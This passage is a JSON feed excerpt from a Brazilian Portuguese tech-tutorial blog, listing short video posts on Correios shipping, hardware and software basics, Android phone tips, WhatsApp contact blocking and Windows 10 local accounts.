Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6034517733082149854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6034517733082149854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-rastrear-encomenda-dos-correios.html","title":"Como Rastrear Encomenda dos Correios"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8rDr5HsHcD4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4267973253381617616"},"published":{"$t":"2022-07-01T16:29:00.003-03:00"},"updated":{"$t":"2022-07-01T16:29:31.176-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calculador de frete correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calcular frete correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calcular frete sedex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"frete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quanto custa para postar um objeto no correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valor frete correios"}],"title":{"type":"text","$t":"Como Calcular Valor do Frete nos Correios"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba quanto custa postar um objeto sem ter que ir no correio perguntar. Neste vídeo tutorial mostramos como usar uma ferramenta simples do próprio site dos correios para descobrir o valor de envio:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/WsqHdIrb80s\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=WsqHdIrb80s\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4267973253381617616\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-calcular-valor-do-frete-nos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4267973253381617616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4267973253381617616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-calcular-valor-do-frete-nos.html","title":"Como Calcular Valor do Frete nos Correios"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/WsqHdIrb80s\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1733695127212195833"},"published":{"$t":"2022-07-01T16:23:00.005-03:00"},"updated":{"$t":"2022-07-01T16:23:39.950-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exemplos de hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware o que e"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que e hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é hardware e software"}],"title":{"type":"text","$t":"O que é Hardware?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que é \"hardware\" em informática. O hardware basicamente é a parte física do computador, as placas, gabinete, monitor e todos os acessórios que um computador pode ter, entenda melhor na explicação do vídeo abaixo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/N821SCozErY\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=N821SCozErY\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1733695127212195833\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-hardware.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1733695127212195833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1733695127212195833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-hardware.html","title":"O que é Hardware?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/N821SCozErY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4405888497777840017"},"published":{"$t":"2022-07-01T16:07:00.003-03:00"},"updated":{"$t":"2022-07-01T16:07:33.092-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como descobrir senha do wifi pelo qr code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como ver senha do wifi no celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como ver senha wifi salva no dispositivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"descobrir senha wifi salva no celular android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"senha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wifi"}],"title":{"type":"text","$t":"Como Ver Senha do Wifi no Celular"},"content":{"type":"html","$t":"\u003Cp\u003EDescubra qual a senha do wifi salva em seu celular. Através de um recurso simples do sistema Android é possível visualizar a senha da rede wifi em que você se encontra conectado, confira abaixo no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/YiyrI42raCE\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=YiyrI42raCE\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4405888497777840017\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-ver-senha-do-wifi-no-celular.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4405888497777840017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4405888497777840017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-ver-senha-do-wifi-no-celular.html","title":"Como Ver Senha do Wifi no Celular"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YiyrI42raCE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3437490476531147589"},"published":{"$t":"2022-06-30T16:44:00.004-03:00"},"updated":{"$t":"2022-06-30T16:44:26.997-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software na informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software o que é"}],"title":{"type":"text","$t":"O que é Software?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba a definição de software em informática. Um software basicamente é um conjunto de instruções ou comandos que computadores executam, são a parte lógica da máquina que funcionam em conjunto com a parte física, confira em detalhes a explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jifaRjuMqyk\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=jifaRjuMqyk\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3437490476531147589\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html","title":"O que é Software?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/jifaRjuMqyk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6803073398580262762"},"published":{"$t":"2022-06-30T16:36:00.006-03:00"},"updated":{"$t":"2022-06-30T16:36:40.606-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celulares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luneta celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luneta para celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luneta para celular funciona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"telescópio para celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"telescópio para celular funciona"}],"title":{"type":"text","$t":"Luneta Para Celular - Funciona?"},"content":{"type":"html","$t":"\u003Cp\u003EConheça uma luneta ou telescópio para a câmera de celulares. Usando este acessório no seu celular você pode tirar fotos ou fazer vídeos de paisagens e objetos bem distantes, mas e quanto a qualidade da imagem, é boa? Confira detalhes no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gWAzli_2Rhs\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=gWAzli_2Rhs\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6803073398580262762\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/luneta-para-celular-funciona.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6803073398580262762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6803073398580262762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/luneta-para-celular-funciona.html","title":"Luneta Para Celular - Funciona?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gWAzli_2Rhs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4467210129783646978"},"published":{"$t":"2022-06-30T16:29:00.003-03:00"},"updated":{"$t":"2022-06-30T16:29:40.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bateria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a saúde do celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a saúde do celular android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a vida útil do android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a vida útil do celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a vida útil do celular xiaomi"}],"title":{"type":"text","$t":"Como Saber a Saúde do Celular Android"},"content":{"type":"html","$t":"\u003Cp\u003EDescubra a saúde e outras informações da bateria do seu aparelho android. Com este aplicativo você terá informações importantes sobre a bateria do seu celular, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/9OztT4KNTPs\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=9OztT4KNTPs\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4467210129783646978\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-saber-saude-do-celular-android.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4467210129783646978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4467210129783646978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-saber-saude-do-celular-android.html","title":"Como Saber a Saúde do Celular Android"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/9OztT4KNTPs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1473872683632102683"},"published":{"$t":"2022-06-30T16:22:00.005-03:00"},"updated":{"$t":"2022-06-30T16:22:35.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fonte atx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fontes atx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"melhores fontes para pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"melhores marcas de fontes para pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qual a melhor fonte atx para pc"}],"title":{"type":"text","$t":"Quais Fontes ATX Comprar em 2021 e 2022?"},"content":{"type":"html","$t":"\u003Cp\u003EVeja algumas marcas interessantes de fontes atx para seu PC. No vídeo abaixo mostramos uma lista de melhores fontes e suas marcas para se adquirir no ano 2022:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7-uCSCU6YS8\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=7-uCSCU6YS8\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1473872683632102683\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/quais-fontes-atx-comprar-em-2021-e-2022.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1473872683632102683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1473872683632102683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/quais-fontes-atx-comprar-em-2021-e-2022.html","title":"Quais Fontes ATX Comprar em 2021 e 2022?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7-uCSCU6YS8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-7694034721649547556"},"published":{"$t":"2022-06-30T16:05:00.002-03:00"},"updated":{"$t":"2022-06-30T16:06:27.029-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bloquear contato whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como bloquear contato no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como bloquear pessoa no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como desbloquear um contato no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Como Bloquear ou Desbloquear um Contato no Whatsapp"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba bloquear ou desbloquear um contato no whatsapp. Este é um recurso muito útil de privacidade do aplicativo que pode te ajudar em determinadas situações, aprenda detalhes de como usar esta função no vídeo tutorial abaixo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_lunwgyfq_M\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=_lunwgyfq_M\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/7694034721649547556\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-bloquear-ou-desbloquear-um-contato.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7694034721649547556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7694034721649547556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-bloquear-ou-desbloquear-um-contato.html","title":"Como Bloquear ou Desbloquear um Contato no Whatsapp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/_lunwgyfq_M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-921998902088464094"},"published":{"$t":"2022-06-30T15:55:00.001-03:00"},"updated":{"$t":"2022-06-30T15:55:09.659-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampliador de tela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ampliador de tela de celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ampliador de tela de celular é bom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amplificador de tela de celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celulares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Ampliador de Tela de Celular - É Bom?"},"content":{"type":"html","$t":"\u003Cp\u003EConheça um ampliador de tela de celular e saiba se a qualidade da imagem final é boa ou ruim. Este acessório é usado quando você deseja ver filmes, séries ou qualquer tipo de vídeo e imagem em tamanho grande, usando como fonte de imagem a tela do seu smartphone.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o1YctYmpAFU\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=o1YctYmpAFU\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/921998902088464094\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/ampliador-de-tela-de-celular-e-bom.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/921998902088464094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/921998902088464094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/ampliador-de-tela-de-celular-e-bom.html","title":"Ampliador de Tela de Celular - É Bom?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/o1YctYmpAFU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1470364270603720403"},"published":{"$t":"2022-06-30T15:45:00.000-03:00"},"updated":{"$t":"2022-06-30T15:45:01.270-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta convidado w10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta local win10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta no windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta no windows 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar outro usuario no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar uma conta no notebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"windows 10"}],"title":{"type":"text","$t":"Como Criar uma Conta de Usuário Local no Windows 10"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba criar um novo usuário local no Windows 10. Em versões mais antigas do sistema Windows, como no \"XP\" e \"7\", quando você ia criar uma nova conta de usuário essa conta era do tipo \"local\", só existia no seu computador, acontece que em versões mais novas do sistema como no windows 10 a conta criada geralmente é uma conta online, vinculada a sua conta Microsoft, mas ainda é possível criar uma conta local como mostramos neste vídeo tutorial:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kg5te9NWwTw\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=kg5te9NWwTw\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1470364270603720403\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-criar-uma-conta-de-usuario-local.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1470364270603720403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1470364270603720403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-criar-uma-conta-de-usuario-local.html","title":"Como Criar uma Conta de Usuário Local no Windows 